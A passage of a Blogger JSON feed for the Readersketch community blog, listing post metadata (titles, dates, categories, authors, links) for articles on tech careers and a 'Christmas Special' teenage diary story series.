Tips"},{"term":"Lifestyle"},{"term":"Mental"},{"term":"Nigeria"},{"term":"Novel"},{"term":"Opinion"},{"term":"Pain"},{"term":"Sad"},{"term":"Advocacy"},{"term":"Attraction"},{"term":"Battles"},{"term":"Corruption"},{"term":"Dark"},{"term":"Epic"},{"term":"Erotic"},{"term":"Eulogy"},{"term":"Exercise"},{"term":"Feel"},{"term":"Free verse"},{"term":"Freedom"},{"term":"Illustrations"},{"term":"Inspiration"},{"term":"Intermediate\/Teenager"},{"term":"Nature"},{"term":"Readersketch Address"},{"term":"Review"},{"term":"Abandon"},{"term":"Abiku"},{"term":"Anthology"},{"term":"Black"},{"term":"Black Lives Matter"},{"term":"Book"},{"term":"Bravery"},{"term":"Break"},{"term":"Colour"},{"term":"Confidence"},{"term":"Construction"},{"term":"Creative Space"},{"term":"Critique"},{"term":"Crypto"},{"term":"Cryptocurrency"},{"term":"Cryptology"},{"term":"Drama"},{"term":"Fantasy"},{"term":"Fear"},{"term":"First Times"},{"term":"Fitness"},{"term":"Folktale"},{"term":"Girl"},{"term":"Glory"},{"term":"Godly"},{"term":"Grief"},{"term":"Growth"},{"term":"Guides"},{"term":"History"},{"term":"Holy"},{"term":"Horror"},{"term":"How-to"},{"term":"Hunger"},{"term":"International Women's Day"},{"term":"Iwd"},{"term":"Karma"},{"term":"Legacy"},{"term":"Mirror"},{"term":"Modern Folklore"},{"term":"Music review"},{"term":"Nollywood"},{"term":"Nostalgia"},{"term":"Nysc Experience"},{"term":"Oblivion"},{"term":"Passion"},{"term":"People"},{"term":"Personality"},{"term":"Pidgin"},{"term":"Playlet"},{"term":"Poetry Collections"},{"term":"Pop"},{"term":"Race"},{"term":"Racism"},{"term":"Relationship"},{"term":"Reminiscing"},{"term":"Romantic"},{"term":"Safety"},{"term":"Season"},{"term":"Short Play"},{"term":"Song"},{"term":"Spiritual"},{"term":"Spirituality"},{"term":"Success"},{"term":"Travel"},{"term":"Web Development"},{"term":"Web Development."},{"term":"Woman"},{"term":"a"},{"term":"biology"},{"term":"injustice"},{"term":"medical"},{"term":"revolution"},{"term":"summer"}],"title":{"type":"text","$t":"Readers Sketch - Top Creative Community blog"},"subtitle":{"type":"html","$t":"On Readersketch, readers are exposed to a wide range of writing styles from different amazing and talented writers across the world."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"331"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503.post-8056394368595952668"},"published":{"$t":"2024-08-14T18:22:00.000+01:00"},"updated":{"$t":"2024-08-14T18:22:11.390+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Commentary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Getting Started"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech and Science"}],"title":{"type":"text","$t":"MENTORSHIP AND NETWORKING WITHIN THE TECH SPACE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Source Sans Pro\u0026quot;, sans-serif\" style=\"background: 0px 0px white; border: 0px; color: #202020; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAuthor • \u003C\/span\u003E\u003Cb\u003EOLASOJI MARTINS\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.readersketch.com\/2024\/08\/mentorship-and-networking-within-tech.html#more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.readersketch.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/8056394368595952668\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readersketch.com\/2024\/08\/mentorship-and-networking-within-tech.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/8056394368595952668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/8056394368595952668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/2024\/08\/mentorship-and-networking-within-tech.html","title":"MENTORSHIP AND NETWORKING WITHIN THE TECH SPACE"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOaSbgwORDvag6_ZPGqNz2ck-mZnadqsmfQagq5i6HzdhjOcO9WmbfMwx1skjrHJNcD7Q07hjK6XafO_Fx6vi2sN0AsRlTmxkR6f6QtqQ4RienDgfLipoHdSWq1QJzGlu6am9ich15fwHPHp9aREZrvCUjkJP-t8KdIqnbbX3HTi1m4_y7NCwkZgyOtWm\/s72-c\/Mentorship%20and%20networking%20Readersketch%20-%20Linkedin.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503.post-2124142646907784946"},"published":{"$t":"2023-12-31T23:57:00.005+01:00"},"updated":{"$t":"2024-01-01T00:13:58.695+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diary Of A Teenager"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Stories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Year"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Short Story"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Story"}],"title":{"type":"text","$t":"Christmas Special - DECEMBER SUNDAY"},"content":{"type":"html","$t":"\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #202020; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAuthor • \u003C\/span\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EOluwatumininu Farombi\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-december-sunday.html#more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.readersketch.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/2124142646907784946\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-december-sunday.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/2124142646907784946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/2124142646907784946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-december-sunday.html","title":"Christmas Special - DECEMBER SUNDAY"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPXPfS45eLqCnWwz4wtd_zPtw6mojmH4Tc9hhbaJbsLqFTbSQkQbRULGZzVEGtDmvPNyIAR6JNd4DEMTbbzXMgt491Gq13IoLVvn0OXbGT5Eo2KT-vkNApW22pWCf5L4MCy7ZO7t-DZMFOoUV-AgtIF-9kEivPFm-vmrfTYFBfWo7rc6nI6IUkGyp2TuR\/s72-w400-h371-c\/Merry%20Christmas%202024.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503.post-2577810003607219648"},"published":{"$t":"2023-12-31T23:37:00.002+01:00"},"updated":{"$t":"2023-12-31T23:37:59.799+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diary Of A Teenager"}],"title":{"type":"text","$t":"Christmas Special - DECEMBER MONDAY"},"content":{"type":"html","$t":"\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #202020; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAuthor • \u003C\/span\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EOluwatumininu Farombi\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-december-monday.html#more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.readersketch.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/2577810003607219648\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-december-monday.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/2577810003607219648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/2577810003607219648"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-december-monday.html","title":"Christmas Special - DECEMBER MONDAY"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h400-c\/Christmas%20Special%20-%20NOVEMBER%20SUNDAY3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503.post-5341554381211642358"},"published":{"$t":"2023-12-31T23:24:00.005+01:00"},"updated":{"$t":"2023-12-31T23:25:03.450+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diary Of A Teenager"}],"title":{"type":"text","$t":"Christmas Special - NOVEMBER SUNDAY"},"content":{"type":"html","$t":"\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #202020; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAuthor • \u003C\/span\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EOluwatumininu Farombi\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #202020; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-november-sunday.html#more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.readersketch.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/5341554381211642358\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-november-sunday.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/5341554381211642358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/5341554381211642358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-november-sunday.html","title":"Christmas Special - NOVEMBER SUNDAY"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQ9lECM36qDNzVs6Vvm6WrYtTOk-m_7ImOxSKjt0MuPkzdlJUp0dUN5ElXfur135dJgovl3mmvfRrRIDL4Q99bSwaqe4pFs5T5RkLPQMzOIWgldDhw78KBfDgIwpQQ_t7B216A8aAalvQIk94_rnunCnTAxh9rINpqnknmopTUcWM8YqinYWliU7W28VH\/s72-w400-h400-c\/Christmas%20Special%20-%20NOVEMBER%20SUNDAY.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503.post-5496063751935364631"},"published":{"$t":"2023-12-31T23:02:00.006+01:00"},"updated":{"$t":"2023-12-31T23:02:45.181+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diary Of A Teenager"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Stories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Short Story"}],"title":{"type":"text","$t":"Christmas Special - OCTOBER SUNDAY"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #202020; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAuthor • \u003C\/span\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #202020; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EOluwatumininu Farombi\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-october-sunday.html#more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.readersketch.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/5496063751935364631\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-october-sunday.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/5496063751935364631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/5496063751935364631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-october-sunday.html","title":"Christmas Special - OCTOBER SUNDAY"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhugiWaICr1zMsVjQCJKfBoKd_5dJ0m-grUAot_rZt8Nfz5r2PTfv-ThG0osXlQ2wIDc-51psEOTobpfrIL7CZ5gznqTC0QuqowN7vemJNJKbgPMqMCTGLqsED7b89ZRrpwuwZ3x8tCD1LQC68GDpZOX-nc4knZGapQZ_ynHWOSlx8AbiVscIh6esyQWyrL=s72-w400-h364-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503.post-1953002961136123059"},"published":{"$t":"2023-12-31T22:50:00.002+01:00"},"updated":{"$t":"2023-12-31T22:55:00.216+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diary Of A Teenager"}],"title":{"type":"text","$t":"Christmas Special - SEPTEMBER SATURDAY"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Source Sans Pro\u0026quot;, sans-serif\" style=\"background-color: white; color: #202020; font-size: 15px;\"\u003EAuthor • \u003C\/span\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #202020; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EOluwatumininu Farombi\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-episode-1.html#more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.readersketch.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/1953002961136123059\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-episode-1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/1953002961136123059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/1953002961136123059"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/christmas-special-episode-1.html","title":"Christmas Special - SEPTEMBER SATURDAY"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJ07qRUt1PRG5P_f2CKtPqH-sBe8Vp-MkPyJowUe97TnnhOZLFHem26jniwCy-PIxdf8DyNbvXNbs_E6nYme-kLbr2jwRCYBw7JYivy6vZzikTwqmT88xpUbhmkOLGUCQunnDCuoPCGnjEpECvzQmaelNxoQy6MMRp7BqCluUYTCI7fJjHPCuPUi-xJtSX=s72-w400-h400-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503.post-3151040024619222923"},"published":{"$t":"2023-12-26T16:52:00.001+01:00"},"updated":{"$t":"2023-12-26T16:52:32.001+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Commentary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Getting Started"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Year"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech and Science"}],"title":{"type":"text","$t":"Entrepreneurship and Tech Startups 2024: Building A Tech-Focused Entrepreneurial Mindset"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAuthor • \u003Cb\u003EAisha Akinbani\u003C\/b\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.readersketch.com\/2023\/12\/entrepreneurship-and-tech-startups-2024.html#more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.readersketch.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/3151040024619222923\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/entrepreneurship-and-tech-startups-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/3151040024619222923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7234194276574655503\/posts\/default\/3151040024619222923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/entrepreneurship-and-tech-startups-2024.html","title":"Entrepreneurship and Tech Startups 2024: Building A Tech-Focused Entrepreneurial Mindset"}],"author":[{"name":{"$t":"Readersketch -Top community blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13830123480272076545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxmQDxQ7wcQDhGDLJ3e_SF1YyxDlGKCeWr3s1mwcPNSJ1g6zB6q5OX2peeEgVZ1663ckXgA-sVhonT22VNR97nBltO4t6EvaF1ufADxhwfN6NnVq4HuLEviZAul31jSmubmPKTtXkCq8JEC5KVU6IeMEkpTIjj4WxD7ZU_YH3C4U\/s220\/20210128_122108.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVl0ZwnCYpi90duORLFVXgu9li6Z3Utc3LOORMMvUEcXpCrkKMsMnK5zRj-WFcJ1NdXP-G7kAib0jxieYC8p3jPZZOav1PsTXRjwMtgzGi53xhwN670AO0J0d3ppC68u2kQH0J3akf3MZ8gxw_c630iTB9LTOru8pdBfQWB6q9_-DkpyoMxeAAr3mecfWo\/s72-w400-h268-c\/rocket-launch-spaceship-icon-innovation.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503.post-2649685519200549788"},"published":{"$t":"2023-12-26T16:22:00.002+01:00"},"updated":{"$t":"2024-01-01T14:41:27.991+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Commentary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health Matters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mental Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech and Science"}],"title":{"type":"text","$t":"BALANCING WORK AND LIFE IN TECH 2024"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAuthor • \u003Cb\u003EIkpenyi Michael\u003Cspan\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.readersketch.com\/2023\/12\/balancing-work-and-life-in-tech.html#more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.readersketch.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readersketch.com\/feeds\/2649685519200549788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readersketch.com\/2023\/12\/balancing-work-and-life-in-tech.html#comment-form","title":"0 